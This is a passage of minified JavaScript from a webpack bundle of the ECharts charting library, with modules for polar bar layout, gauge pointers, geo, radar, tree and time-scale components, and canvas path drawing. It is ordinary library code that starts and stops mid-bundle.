x=e.mapDimension(f.dim),_=e.mapDimension(i.dim),b=a(e,x),w="radius"!==i.dim||!t.get("roundCap",!0),S="radius"===f.dim?f.dataToRadius(0):f.dataToAngle(0),M=0,I=e.count();M<I;M++){var T,A,C,D,L=e.get(x,M),P=e.get(_,M),k=L>=0?"p":"n",O=S;if(b&&(l[c][P]||(l[c][P]={p:S,n:S}),O=l[c][P][k]),"radius"===f.dim){var E=f.dataToRadius(L)-S,N=i.dataToAngle(P);Math.abs(E)<v&&(E=(E<0?-1:1)*v),T=O,A=O+E,D=(C=N-d)-p,b&&(l[c][P][k]=A)}else{var R=f.dataToAngle(L,w)-S,z=i.dataToRadius(P);Math.abs(R)<y&&(R=(R<0?-1:1)*y),A=(T=z+d)+p,C=O,D=O+R,b&&(l[c][P][k]=D)}e.setItemLayout(M,{cx:g,cy:m,r0:T,r:A,startAngle:-C*Math.PI/180,endAngle:-D*Math.PI/180})}}}),this)}},Hw7h:function(t,e,n){var i=n("y+Vt").extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var n=Math.cos,i=Math.sin,r=e.r,a=e.width,o=e.angle,s=e.x-n(o)*a*(a>=r/3?1:2),l=e.y-i(o)*a*(a>=r/3?1:2);o=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+n(o)*a,e.y+i(o)*a),t.lineTo(e.x+n(e.angle)*r,e.y+i(e.angle)*r),t.lineTo(e.x-n(o)*a,e.y-i(o)*a),t.lineTo(s,l)}});t.exports=i},Hxpc:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=n("Qxkt"),s=n("cCMj"),l=n("7uqq"),u=a.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){a.prototype.init.apply(this,arguments),r.defaultEmphasis(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=l.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=i.reduce(t.regions||[],(function(t,n){return n.name&&t.set(n.name,new o(n,e)),t}),i.createHashMap()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new o(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var n=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),i={name:t};return"function"==typeof n?(i.status=e,n(i)):"string"==typeof n?n.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}});i.mixin(u,s),t.exports=u},"I+77":function(t,e,n){var i=n("ProS");n("h54F"),n("lwQL"),n("10cm");var r=n("Z1r0"),a=n("f5Yq"),o=n("KUOm"),s=n("3m61"),l=n("01d+"),u=n("rdor"),c=n("WGYa"),h=n("ewwo");i.registerProcessor(r),i.registerVisual(a("graph","circle",null)),i.registerVisual(o),i.registerVisual(s),i.registerLayout(l),i.registerLayout(i.PRIORITY.VISUAL.POST_CHART_LAYOUT,u),i.registerLayout(c),i.registerCoordinateSystem("graphView",{create:h})},"I+Bx":function(t,e,n){var i=n("bYtY"),r=n("eIcI"),a=n("ieMj"),o=n("OELB"),s=n("aX7z"),l=s.getScaleExtent,u=s.niceScaleExtent,c=n("IDmD"),h=n("jCoz");function d(t,e,n){this._model=t,this.dimensions=[],this._indicatorAxes=i.map(t.getIndicatorModels(),(function(t,e){var n="indicator_"+e,i=new r(n,"log"===t.get("axisType")?new h:new a);return i.name=t.get("name"),i.model=t,t.axis=i,this.dimensions.push(n),i}),this),this.resize(t,n)}d.prototype.getIndicatorAxes=function(){return this._indicatorAxes},d.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},d.prototype.coordToPoint=function(t,e){var n=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(n),this.cy-t*Math.sin(n)]},d.prototype.pointToData=function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=Math.sqrt(e*e+n*n);e/=i,n/=i;for(var r,a=Math.atan2(-n,e),o=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],c=Math.abs(a-u.angle);c<o&&(r=u,s=l,o=c)}return[s,+(r&&r.coordToData(i))]},d.prototype.resize=function(t,e){var n=t.get("center"),r=e.getWidth(),a=e.getHeight(),s=Math.min(r,a)/2;this.cx=o.parsePercent(n[0],r),this.cy=o.parsePercent(n[1],a),this.startAngle=t.get("startAngle")*Math.PI/180;var l=t.get("radius");"string"!=typeof l&&"number"!=typeof l||(l=[0,l]),this.r0=o.parsePercent(l[0],s),this.r=o.parsePercent(l[1],s),i.each(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var n=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;n=Math.atan2(Math.sin(n),Math.cos(n)),t.angle=n}),this)},d.prototype.update=function(t,e){var n=this._indicatorAxes,r=this._model;i.each(n,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,a){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===r){var o=e.getData();i.each(n,(function(t){t.scale.unionExtentFromData(o,o.mapDimension(t.dim))}))}}),this);var a=r.get("splitNumber");function s(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),n=t/e;return 2===n?n=5:n*=2,n*e}i.each(n,(function(t,e){var n=l(t.scale,t.model).extent;u(t.scale,t.model);var i=t.model,r=t.scale,c=i.getMin(),h=i.getMax(),d=r.getInterval();if(null!=c&&null!=h)r.setExtent(+c,+h),r.setInterval((h-c)/a);else if(null!=c)do{r.setExtent(+c,p=c+d*a),r.setInterval(d),d=s(d)}while(p<n[1]&&isFinite(p)&&isFinite(n[1]));else if(null!=h)do{r.setExtent(f=h-d*a,+h),r.setInterval(d),d=s(d)}while(f>n[0]&&isFinite(f)&&isFinite(n[0]));else{r.getTicks().length-1>a&&(d=s(d));var p=Math.ceil(n[1]/d)*d,f=o.round(p-d*a);r.setExtent(f,p),r.setInterval(d)}}))},d.dimensions=[],d.create=function(t,e){var n=[];return t.eachComponent("radar",(function(i){var r=new d(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("radarIndex")||0])})),n},c.register("radar",d),t.exports=d},"I3/A":function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("c2i1"),o=n("Mdki"),s=n("sdST"),l=n("IDmD"),u=n("MwEJ");t.exports=function(t,e,n,c,h){for(var d=new a(c),p=0;p<t.length;p++)d.addNode(i.retrieve(t[p].id,t[p].name,p),p);var f=[],g=[],m=0;for(p=0;p<e.length;p++){var v=e[p],y=v.source,x=v.target;d.addEdge(y,x,m)&&(g.push(v),f.push(i.retrieve(v.id,y+" > "+x)),m++)}var _,b=n.get("coordinateSystem");if("cartesian2d"===b||"polar"===b)_=u(t,n);else{var w=l.get(b),S=w&&"view"!==w.type&&w.dimensions||[];i.indexOf(S,"value")<0&&S.concat(["value"]);var M=s(t,{coordDimensions:S});(_=new r(M,n)).initData(t)}var I=new r(["value"],n);return I.initData(g,f),h&&h(_,I),o({mainData:_,struct:d,structAttr:"graph",datas:{node:_,edge:I},datasAttr:{node:"data",edge:"edgeData"}}),d.update(),d}},ICMv:function(t,e,n){var i=n("bYtY");t.exports={getMin:function(t){var e=this.option,n=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=n&&"dataMin"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getMax:function(t){var e=this.option,n=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=n&&"dataMax"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:i.noop,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}}},IDmD:function(t,e,n){var i=n("bYtY"),r={};function a(){this._coordinateSystems=[]}a.prototype={constructor:a,create:function(t,e){var n=[];i.each(r,(function(i,r){var a=i.create(t,e);n=n.concat(a||[])})),this._coordinateSystems=n},update:function(t,e){i.each(this._coordinateSystems,(function(n){n.update&&n.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},a.register=function(t,e){r[t]=e},a.get=function(t){return r[t]},t.exports=a},IMiH:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("4mN7"),o=n("mFDi"),s=n("LPTA").devicePixelRatio,l={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},u=[],c=[],h=[],d=[],p=Math.min,f=Math.max,g=Math.cos,m=Math.sin,v=Math.sqrt,y=Math.abs,x="undefined"!=typeof Float32Array,_=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};_.prototype={constructor:_,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,n){this._ux=y((n=n||0)/s/t)||0,this._uy=y(n/s/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return this._ctx=t,t&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(l.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var n=y(t-this._xi)>this._ux||y(e-this._yi)>this._uy||this._len<5;return this.addData(l.L,t,e),this._ctx&&n&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),n&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,n,i,r,a){return this.addData(l.C,t,e,n,i,r,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,n,i,r,a):this._ctx.bezierCurveTo(t,e,n,i,r,a)),this._xi=r,this._yi=a,this},quadraticCurveTo:function(t,e,n,i){return this.addData(l.Q,t,e,n,i),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,n,i):this._ctx.quadraticCurveTo(t,e,n,i)),this._xi=n,this._yi=i,this},arc:function(t,e,n,i,r,a){return this.addData(l.A,t,e,n,n,i,r-i,0,a?0:1),this._ctx&&this._ctx.arc(t,e,n,i,r,a),this._xi=g(r)*n+t,this._yi=m(r)*n+e,this},arcTo:function(t,e,n,i,r){return this._ctx&&this._ctx.arcTo(t,e,n,i,r),this},rect:function(t,e,n,i){return this._ctx&&this._ctx.rect(t,e,n,i),this.addData(l.R,t,e,n,i),this},closePath:function(){this.addData(l.Z);var t=this._ctx,e=this._x0,n=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,n),t.closePath()),this._xi=e,this._yi=n,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t,this._dashIdx=0;for(var e=0,n=0;n<t.length;n++)e+=t[n];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!x||(this.data=new Float32Array(e));for(var n=0;n<e;n++)this.data[n]=t[n];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,n=0,i=this._len,r=0;r<e;r++)n+=t[r].len();for(x&&this.data instanceof Float32Array&&(this.data=new Float32Array(i+n)),r=0;r<e;r++)for(var a=t[r].data,o=0;o<a.length;o++)this.data[i++]=a[o];this._len=i},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var n=0;n<arguments.length;n++)e[this._len++]=arguments[n];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var n,i,r=this._dashSum,a=this._dashOffset,o=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,c=t-l,h=e-u,d=v(c*c+h*h),g=l,m=u,y=o.length;for(a<0&&(a=r+a),g-=(a%=r)*(c/=d),m-=a*(h/=d);c>0&&g<=t||c<0&&g>=t||0===c&&(h>0&&m<=e||h<0&&m>=e);)g+=c*(n=o[i=this._dashIdx]),m+=h*n,this._dashIdx=(i+1)%y,c>0&&g<l||c<0&&g>l||h>0&&m<u||h<0&&m>u||s[i%2?"moveTo":"lineTo"](c>=0?p(g,t):f(g,t),h>=0?p(m,e):f(m,e));this._dashOffset=-v((c=g-t)*c+(h=m-e)*h)},_dashedBezierTo:function(t,e,n,r,a,o){var s,l,u,c,h,d=this._dashSum,p=this._dashOffset,f=this._lineDash,g=this._ctx,m=this._xi,y=this._yi,x=i.cubicAt,_=0,b=this._dashIdx,w=f.length,S=0;for(p<0&&(p=d+p),p%=d,s=0;s<1;s+=.1)l=x(m,t,n,a,s+.1)-x(m,t,n,a,s),u=x(y,e,r,o,s+.1)-x(y,e,r,o,s),_+=v(l*l+u*u);for(;b<w&&!((S+=f[b])>p);b++);for(s=(S-p)/_;s<=1;)c=x(m,t,n,a,s),h=x(y,e,r,o,s),b%2?g.moveTo(c,h):g.lineTo(c,h),s+=f[b]/_,b=(b+1)%w;b%2!=0&&g.lineTo(a,o),this._dashOffset=-v((l=a-c)*l+(u=o-h)*u)},_dashedQuadraticTo:function(t,e,n,i){var r=n,a=i;n=(n+2*t)/3,i=(i+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,n,i,r,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,x&&(this.data=new Float32Array(t)))},getBoundingRect:function(){u[0]=u[1]=h[0]=h[1]=Number.MAX_VALUE,c[0]=c[1]=d[0]=d[1]=-Number.MAX_VALUE;for(var t=this.data,e=0,n=0,i=0,s=0,p=0;p<t.length;){var f=t[p++];switch(1===p&&(i=e=t[p],s=n=t[p+1]),f){case l.M:e=i=t[p++],n=s=t[p++],h[0]=i,h[1]=s,d[0]=i,d[1]=s;break;case l.L:a.fromLine(e,n,t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.C:a.fromCubic(e,n,t[p++],t[p++],t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.Q:a.fromQuadratic(e,n,t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.A:var v=t[p++],y=t[p++],x=t[p++],_=t[p++],b=t[p++],w=t[p++]+b;p+=1;var S=1-t[p++];1===p&&(i=g(b)*x+v,s=m(b)*_+y),a.fromArc(v,y,x,_,b,w,S,h,d),e=g(w)*x+v,n=m(w)*_+y;break;case l.R:i=e=t[p++],s=n=t[p++];var M=t[p++],I=t[p++];a.fromLine(i,s,i+M,s+I,h,d);break;case l.Z:e=i,n=s}r.min(u,u,h),r.max(c,c,d)}return 0===p&&(u[0]=u[1]=c[0]=c[1]=0),new o(u[0],u[1],c[0]-u[0],c[1]-u[1])},rebuildPath:function(t){for(var e,n,i,r,a,o,s=this.data,u=this._ux,c=this._uy,h=this._len,d=0;d<h;){var p=s[d++];switch(1===d&&(e=i=s[d],n=r=s[d+1]),p){case l.M:e=i=s[d++],n=r=s[d++],t.moveTo(i,r);break;case l.L:a=s[d++],o=s[d++],(y(a-i)>u||y(o-r)>c||d===h-1)&&(t.lineTo(a,o),i=a,r=o);break;case l.C:t.bezierCurveTo(s[d++],s[d++],s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.Q:t.quadraticCurveTo(s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.A:var f=s[d++],v=s[d++],x=s[d++],_=s[d++],b=s[d++],w=s[d++],S=s[d++],M=s[d++],I=x>_?x:_,T=x>_?1:x/_,A=x>_?_/x:1,C=b+w;Math.abs(x-_)>.001?(t.translate(f,v),t.rotate(S),t.scale(T,A),t.arc(0,0,I,b,C,1-M),t.scale(1/T,1/A),t.rotate(-S),t.translate(-f,-v)):t.arc(f,v,I,b,C,1-M),1===d&&(e=g(b)*x+f,n=m(b)*_+v),i=g(C)*x+f,r=m(C)*_+v;break;case l.R:e=i=s[d],n=r=s[d+1],t.rect(s[d++],s[d++],s[d++],s[d++]);break;case l.Z:t.closePath(),i=e,r=n}}}},_.CMD=l,t.exports=_},IUWy:function(t,e){var n={};e.register=function(t,e){n[t]=e},e.get=function(t){return n[t]}},IWNH:function(t,e,n){var i=n("T4UG"),r=n("Bsck"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=i.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},n=new o(t.leaves||{},this,this.ecModel),i=r.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var r=i.getNodeByDataIndex(e);return r.children.length&&r.isExpand||(t.parentModel=n),t}))})),a=0;i.eachNode("preorder",(function(t){t.depth>a&&(a=t.depth)}));var s=t.expandAndCollapse&&t.initialTreeDepth>=0?t.initialTreeDepth:a;return i.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=s})),i.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,n=e.root.children[0],i=e.getNodeByDataIndex(t),r=i.getValue(),o=i.name;i&&i!==n;)o=i.parentNode.name+"."+o,i=i.parentNode;return a(o+(isNaN(r)||null==r?"":" : "+r))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});t.exports=s},IWp7:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7aKB"),o=n("lE7J"),s=n("ieMj"),l=s.prototype,u=Math.ceil,c=Math.floor,h=864e5,d=s.extend({type:"time",getLabel:function(t){var e=this._stepLvl,n=new Date(t);return a.formatTime(e[0],n,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=h,e[1]+=h),e[1]===-1/0&&e[0]===1/0){var n=new Date;e[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),e[0]=e[1]-h}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=r.round(c(e[0]/i)*i)),t.fixMax||(e[1]=r.round(u(e[1]/i)*i))},niceTicks:function(t,e,n){var i=this._extent,a=i[1]-i[0],s=a/(t=t||10);null!=e&&s<e&&(s=e),null!=n&&s>n&&(s=n);var l=p.length,h=function(t,e,n,i){for(;n<i;){var r=n+i>>>1;t[r][1]<e?n=r+1:i=r}return n}(p,s,0,l),d=p[Math.min(h,l-1)],f=d[1];"year"===d[0]&&(f*=r.nice(a/f/t,!0));var g=this.getSetting("useUTC")?0:60*new Date(+i[0]||+i[1]).getTimezoneOffset()*1e3,m=[Math.round(u((i[0]-g)/f)*f+g),Math.round(c((i[1]-g)/f)*f+g)];o.fixExtent(m,i),this._stepLvl=d,this._interval=f,this._niceExtent=m},parse:function(t){return+r.parseDate(t)}});i.each(["contain","normalize"],(function(t){d.prototype[t]=function(e){return l[t].call(this,this.parse(e))}}));var p=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",h],["MM-dd\nyyyy",2*h],["MM-dd\nyyyy",3*h],["MM-dd\nyyyy",4*h],["MM-dd\nyyyy",5*h],["MM-dd\nyyyy",6*h],["week",7*h],["MM-dd\nyyyy",10*h],["week",14*h],["week",21*h],["month",31*h],["week",42*h],["month",62*h],["week",70*h],["quarter",95*h],["month",31*h*4],["month",31*h*5],["half-year",380*h/2],["month",31*h*8],["month",31*h*10],["year",380*h]];d.create=function(t){return new d({useUTC:t.ecModel.get("useUTC")})},t.exports=d},IXuL:function(t,e,n){n("Tghj");var i=n("MwEJ"),r=n("T4UG").extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});t.exports=r},IXyC:function(t,e,n){var i=n("bYtY"),r=n("bLfw");n("3zoK");var a=r.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){r.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&i.merge(this.option,t,!0),this._initDimensions()},contains:function(t,e){var n=t.get("parallelIndex");return null!=n&&e.getComponent("parallel",n)===this},setAxisExpand:function(t){i.each(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[],n=i.filter(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this);i.each(n,(function(n){t.push("dim"+n.get("dim")),e.push(n.componentIndex)}))}});t.exports=a},ItGF:function(t,e){var n,i,r,a,o,s,l;n="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:(r={},a=(i=navigator.userAgent).match(/Firefox\/([\d.]+)/),o=i.match(/MSIE\s([\d.]+)/)||i.match(/Trident\/.+?rv:(([\d.]+))/),s=i.match(/Edge\/([\d.]+)/),l=/micromessenger/i.test(i),a&&(r.firefox=!0,r.version=a[1]),o&&(r.ie=!0,r.version=o[1]),s&&(r.edge=!0,r.version=s[1]),l&&(r.weChat=!0),{browser:r,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!r.ie&&!r.edge,pointerEventsSupported:"onpointerdown"in window&&(r.edge||r.ie&&r.version>=11),domSupported:"undefined"!=typeof document}),t.exports=n},Itpr:function(t,e,n){var i=n("+TT/");function r(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function a(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function o(t,e,n){return t.hierNode.ancestor.parentNode===e.parentNode?t.hierNode.ancestor:n}function s(t,e,n){var i=n/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=i,e.hierNode.shift+=n,e.hierNode.modifier+=n,e.hierNode.prelim+=n,t.hierNode.change+=i}function l(t,e){return t.parentNode===e.parentNode?1:2}e.init=function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,n,i=[t];e=i.pop();)if(n=e.children,e.isExpand&&n.length)for(var r=n.length-1;r>=0;r--){var a=n[r];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:r,thread:null},i.push(a)}},e.firstWalk=function(t,e){var n=t.isExpand?t.children:[],i=t.parentNode.children,l=t.hierNode.i?i[t.hierNode.i-1]:null;if(n.length){!function(t){for(var e=t.children,n=e.length,i=0,r=0;--n>=0;){var a=e[n];a.hierNode.prelim+=i,a.hierNode.modifier+=i,i+=a.hierNode.shift+(r+=a.hierNode.change)}}(t);var u=(n[0].hierNode.prelim+n[n.length-1].hierNode.prelim)/2;l?(t.hierNode.prelim=l.hierNode.prelim+e(t,l),t.hierNode.modifier=t.hierNode.prelim-u):t.hierNode.prelim=u}else l&&(t.hierNode.prelim=l.hierNode.prelim+e(t,l));t.parentNode.hierNode.defaultAncestor=function(t,e,n,i){if(e){for(var l=t,u=t,c=u.parentNode.children[0],h=e,d=l.hierNode.modifier,p=u.hierNode.modifier,f=c.hierNode.modifier,g=h.hierNode.modifier;h=r(h),u=a(u),h&&u;){l=r(l),c=a(c),l.hierNode.ancestor=t;var m=h.hierNode.prelim+g-u.hierNode.prelim-p+i(h,u);m>0&&(s(o(h,t,n),t,m),p+=m,d+=m),g+=h.hierNode.modifier,p+=u.hierNode.modifier,d+=l.hierNode.modifier,f+=c.hierNode.modifier}h&&!r(l)&&(l.hierNode.thread=h,l.hierNode.modifier+=g-d),u&&!a(c)&&(c.hierNode.thread=u,c.hierNode.modifier+=p-f,n=t)}return n}(t,l,t.parentNode.hierNode.defaultAncestor||i[0],e)},e.secondWalk=function(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier},e.separation=function(t){return arguments.length?t:l},e.radialCoordinate=function(t,e){var n={};return t-=Math.PI/2,n.x=e*Math.cos(t),n.y=e*Math.sin(t),n},e.getViewRect=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}},IwbS:function(t,e,n){var i=n("bYtY"),r=n("NC18"),a=n("Qe9p"),o=n("Fofx"),s=n("QBsz"),l=n("y+Vt"),u=n("DN4a"),c=n("Dagg");e.Image=c;var h=n("4fz+");e.Group=h;var d=n("dqUG");e.Text=d;var p=n("2fw6");e.Circle=p;var f=n("SqI9");e.Sector=f;var g=n("RXMa");e.Ring=g;var m=n("h7HQ");e.Polygon=m;var v=n("1Jh7");e.Polyline=v;var y=n("x6Kt");e.Rect=y;var x=n("yxFR");e.Line=x;var _=n("rA99");e.BezierCurve=_;var b=n("jTL6");e.Arc=b;var w=n("1MYJ");e.CompoundPath=w;var S=n("SKnc");e.LinearGradient=S;var M=n("3e3G");e.RadialGradient=M;var I=n("mFDi");e.BoundingRect=I;var T=n("OS9S");e.IncrementalDisplayable=T;var A=n("nPnh"),C=Math.max,D=Math.min,L={},P=1,k={},O={};function E(t,e){O[t]=e}function N(t,e,n,i){var a=r.createFromString(t,e);return n&&("center"===i&&(n=R(n,a.getBoundingRect())),B(a,n)),a}function R(t,e){var n,i=e.width/e.height,r=t.height*i;return n=r<=t.width?t.height:(r=t.width)/i,{x:t.x+t.width/2-r/2,y:t.y+t.height/2-n/2,width:r,height:n}}var z=r.mergePath;function B(t,e){if(t.applyTransform){var n=t.getBoundingRect().calculateTransform(e);t.applyTransform(n)}}var V=A.subPixelOptimize;function Y(t){return null!=t&&"none"!==t}var G=i.createHashMap(),F=0;function H(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var n=t.__zr,i=t.useHoverLayer&&n&&"canvas"===n.painter.type;if(t.__highlighted=i?"layer":"plain",!(t.isGroup||!n&&t.useHoverLayer)){var r=t,a=t.style;i&&(a=(r=n.addHover(t)).style),at(a),i||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var n=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var i=t.style;for(var r in e)null!=e[r]&&(n[r]=i[r]);n.fill=i.fill,n.stroke=i.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(r),a.extendFrom(e),W(a,e,"fill"),W(a,e,"stroke"),rt(a),i||(t.dirty(!1),t.z2+=1)}}}function W(t,e,n){!Y(e[n])&&Y(t[n])&&(t[n]=function(t){if("string"!=typeof t)return t;var e=G.get(t);return e||(e=a.lift(t,-.1),F<1e4&&(G.set(t,e),F++)),e}(t[n]))}function U(t){var 